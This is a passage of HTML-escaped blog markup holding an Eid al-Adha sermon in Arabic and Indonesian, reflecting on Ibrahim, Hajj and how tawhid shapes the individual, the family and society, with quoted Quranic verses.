center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;Trebuchet MS\u0026quot;, sans-serif; text-align: right;\"\u003Eالحمد لله، الذي شرّع على المسلمين الحج والعمرة، وصيام يوم عرفةَ والتضحية، لتكون لهم علامةَ الإيمانِ والطاعة.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eنحمده ونستعينه ونستغفره ونستهديه، في كل لحظة وثانية يعطيها لنا من عنده فرصة وبركة.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eونعوذ بالله من شرور أنفسنا ومن سيئات أعمالنا، عياذا متلوا بالمغفرة والرحمة والتوبة والسماحة.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eأشهد أن لا إله إلا الله وحده لا شريك له، خالقُ السماوات والأرض وما بينهما من البرية.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eوأشهد أن محمدا عبده ورسوله، خاتمُ الأنبياء والمرسلين وحامل تعب الرسالة بكل حماسة.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eفالصلاة والسلام على نبينا محمد وعلى آله وصحبه أجمعين ومن تبعهم بإحسان إلى يوم لقاء رب الجنة.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eأما بعد، فيا عباد الله، أوصيكم ونفسي بتقوى الله، فقد فاز المتقون.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eوقد قال الله تعالى في القرآن الكريم: ياأيها الذين ءامنوا اتقوا الله حق تقاته ولا تموتن إلا وأنتم مسلمون.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eالله أكبر الله أكبر، لا إله إلا الله، الله أكبر، الله أكبر ولله الحمد.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirWO-0eTZa67r-w5Z2xHL-ndmtdiPZdFuzQ54ymBNFj0SXO8Vv5IZ_rfzbepslppTyIhtwbqQc0FYwpSPZ3l08EzojGTJSpMwIvtvIAuKHkQrBIHAVYCVWwo5X6Zxuyz0U2pFn5-4i7Pk\/s1600\/mic.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"710\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirWO-0eTZa67r-w5Z2xHL-ndmtdiPZdFuzQ54ymBNFj0SXO8Vv5IZ_rfzbepslppTyIhtwbqQc0FYwpSPZ3l08EzojGTJSpMwIvtvIAuKHkQrBIHAVYCVWwo5X6Zxuyz0U2pFn5-4i7Pk\/s320\/mic.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"font-size: 12.8px;\"\u003Eilustrasi: stuff.co.nz\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EPuji syukur hanyalah untuk Allah Ta’ala, Yang telah memberikan nikmat iman, nikmat islam, nikmat umur, nikmat kesehatan dan nikmat kesempatan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EPuji syukur hanyalah untuk Allah Ta’ala, Yang mengumpulkan kaum muslimin di padang arafah, Yang menunjukkan keagungan ciptaan-Nya, yang memberikan rahmat dan ampunan-Nya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EPuji syukur hanyalah untuk Allah Ta’ala, Yang mempersatukan kita dalam Tauhid, yang menjadi Aqidah Ibrahim, Aqidah Ismail, Aqidah Muhammad dan Aqidah seluruh nabi dan rasul, shalawatullah alaihim ajma'in.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EShalawat serta salam, semoga tetap tercurah atas Rasulillah Muhammad bin Abdillah, yang telah memberikan semuanya, yang bersabar di jalan Allah, demi tegaknya kalimatillah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eالله أكبر الله أكبر، لا إله إلا الله، الله أكبر، الله أكبر ولله الحمد.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EHari ini, jutaan saudara-saudara kita yang berkesempatan menunaikan haji, sudah berkumpul di tanah suci. Memenuhi undangan dan panggilan Allah. Menjalankan rangkaian manasik, yang menjadi satu napak tilas, atas jejak perjalanan seorang hamba Allah, bapak para Nabi dan Rasul, bapak Tauhid, seorang rasul ulul azmi, Ibrahim Alaihissalam. Yang tegak melawan kesyirikan juga kezhaliman atas peribadatan kepada Allah Azza Wajalla.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\"Mengapakah engkau tidak makan dan minum wahai berhala sesembahan?\" \"Mengapakah engkau tidak berbicara wahai berhala sesembahan?\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\"Mengapakah engkau tidak membela diri?\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EBegitulah Ibrahim, yang tegak menghancurkan berhala-berhala kesyirikan, yang membelenggu akal dan hati manusia, hingga mereka rela bersujud kepada makhluk, yang justru mereka pahat sendiri.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EInilah Millah Ibrahim.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eقُلْ صَدَقَ اللّهُ فَاتَّبِعُواْ مِلَّةَ إِبْرَاهِيمَ حَنِيفًا وَمَا كَانَ مِنَ الْمُشْرِكِينَ (سورة آل عمران 95)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E“Katakanlah: “Benarlah (apa yang difirmankan) Allah”. Maka ikutilah millah Ibrahim yang hanif, dan bukanlah dia termasuk orang-orang yang musyrik.”\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EIkuti Millah Ibrahim. Millahnya para rasul dan para nabi. Millah yang membebaskan umat manusia dari penjara syirik, penjara kesalahfahaman dalam mengenali sang Khaliq, penjara yang membuat penghuninya melakukan kezhaliman terhadap hak-hak Allah SWT.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eالله أكبر الله أكبر ولله الحمد\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EMeneladani Ibrahim Alaihissalam ibarat sebuah perjalanan besar menuju kehebatan Tauhid.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ESebuah perjalanan yang dipenuhi penguasaan diri, pembiasaan diri, pengikhlasan niat hanya untuk Allah, membuang jauh-jauh syirik akbar, syirik kecil hingga syirik yang tersembunyi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ESebuah perjalanan yang bertumpu kepada nasihat dan peduli kepada sesama. Sambil melepaskan diri dari kungkungan riya' dan membersihkannya dari belenggu ujub.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EPerjalanan ini adalah perjalanan seumur hidup menuju tujuan akhir. Satu-satunya tujuan yang menjadi cita-cita, impian dan harapan setiap mukmin. Yaitu keridhaan Allah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ESaat Allah ridha didapat, kehidupan di dunia akan selalu penuh barakah dan rahmat.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ESaat Allah ridha dicapai, keselamatan di akhirat pun pasti dapat diraih.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eالله أكبر الله أكبر ولله الحمد\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ETauhid adalah pangkal dan pokok terjadinya perubahan besar di dunia menuju hal-hal yang dipenuhi keajaiban dan kemajuan.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EDalam pandangan peradaban, Tauhid mengubah 4 hal utama pada diri manusia.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E1. Tauhid mengubah personal mindset, cara berfikir pribadi, tolok ukur individu, sehingga ia selalu beramal hanya untuk Allah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ETidak ada seorang muwahhidin, yang sadar akan hakikat tauhid, rela membuang ibadahnya demi pujian makhluk.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ESebab seorang yang bertauhid, layaknya Ibrahim Alaihissalam, sadar akan nikmat Allah kepada dirinya. Allah telah menciptakannya, memberinya kehidupan yang baik, memberinya rizki, memberinya hidayah dan memberinya kemuliaan. Tentu akan kurang ajar dan zhalim kepada hak Allah, jika ia memaksimalkan ibadahnya hanya untuk pujian dan sanjungan sesaat dari manusia-manusia makhluk Allah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E{وَمَا أُمِرُوا إِلَّا لِيَعْبُدُوا اللَّهَ مُخْلِصِينَ لَهُ الدِّينَ حُنَفَاء} (5) سورة البينة\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\"Padahal mereka tidak disuruh kecuali supaya menyembah Allah dengan memurnikan ketaatan kepada-Nya dalam (menjalankan) agama yang lurus.\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EMaka, dengan menapak tilasi perjalanan Ibrahim Alaihissalam, kita murnikan kembali Tauhid kita, hingga keikhlasan kita dalam beribadah dan beramal tercapai.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eالله أكبر الله أكبر ولله الحمد\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E2. Tauhid mengubah visi, cita-cita dan harapan sebuah keluarga, sehingga mampu menghasilkan generasi yang hanya beramal untuk Allah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ETidakkah bisa kita lihat kesuksesan Ibrahim Alaihissalam? Dari dirinya terlahir generasi Ismail Alaihissalam yang siap melaksanakan perintah Allah, betapapun berat dan ganjilnya perintah tersebut. Tidakkah kita ingat sang remaja ini ikhlas untuk disembelih? Yang bahkan hari ini kita merayakannya untuk mengingat kehebatan Tauhid itu?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EJuga Ishak Alaihissalam, yang mengaepada Shirathil Mustaqim.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ELalu kemenangan dan kesuksesan Ibrahim Alaihissalam diraih, saat doa paling penting yang ia ucapkan diijabahi Allah berpuluh-puluh abad berikutnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EBeliau berdoa:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E{رَبَّنَا وَابْعَثْ فِيهِمْ رَسُولاً مِّنْهُمْ يَتْلُو عَلَيْهِمْ آيَاتِكَ وَيُعَلِّمُهُمُ الْكِتَابَ وَالْحِكْمَةَ وَيُزَكِّيهِمْ إِنَّكَ أَنتَ العَزِيزُ الحَكِيمُ} (129) سورة البقرة\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\"Ya Tuhan kami, utuslah untuk mereka sesorang Rasul dari kalangan mereka, yang akan membacakan kepada mereka ayat-ayat Engkau, dan mengajarkan kepada mereka Al Kitab (Al Quran) dan Al-Hikmah (As-Sunnah) serta mensucikan mereka. Sesungguhnya Engkaulah yang Maha Kuasa lagi Maha Bijaksana.\"\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EAllah kabulkan dan ijabahi doa tersebut dengan diutusnya Muhammad Shallallahu Alaihi Wasallam, penutup para Nabi, Rasul untuk seluruh umat manusia. Yang dengannya menjadi sempurna visi keluarga Ibrahim Alaihis Salam.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EMaka beranjak dari titik tolak ini, kita tetapkan visi masing-masing keluarga kita, pandangan masa depan masing keluarga kita. Agar teladan-teladan kita dan doa-doa kita untuk masa depan keluarga kita, terfokus kepada Tauhid yang menumbuhkan keberkahan amal shalih keluarga kita di masa sekarang dan juga keberkahan amal shalih di masa-masa anak keturunan kita kelak.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eالله أكبر الله أكبر ولله الحمد\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E3. Tauhid mengubah nilai sebuah masyarakat, sehingga menilai segala sesuatunya berpegang kepada prinsip: apa yang bisa mereka lakukan untuk Allah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ELihatlah, bagaimana keajaiban Tauhid ini bersinar. Dimulai dari seorang Muhammad Shallallahu Alaihi Wasallam, yang mewarisi Tauhidnya Ibrahim Alaihissalam, muncul keluarga bertauhid. Yang dari dakwahnya, muncul pula keluarga-keluarga bertauhid lainnya. Keluarga Abu Bakar, keluarga Umar, keluarga Utsman, Keluarga Ali, keluarga Al-Abbas, keluarga-keluarga para sahabat, yang kemudian berkembang menjadi masyarakat bertauhid, yang sangat gemar untuk berbuat kebajikan demi mendapat ridha Allah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ETidakkah kita ingat bagaimana mereka shalat?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ETidakkah kita ingat bagaimana mereka bersedekah habis-habisan?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003ETidakkah kita ingat bagaimana mereka berjihad mengantarkan nyawa?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003EDemikian pula keluarga-keluarga kita yang dibangun berdasar Tauhid, akan kita kerahkan pula agar darinya muncul masyarakat bertauhid yang selalu fokus untuk melakukan amal kebajikan dan bermanfaat untuk orang lain demi meraih ridah Allah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cspan style=\"font-family: Trebuchet MS, sans-serif;\"\u003Eالله أكبر 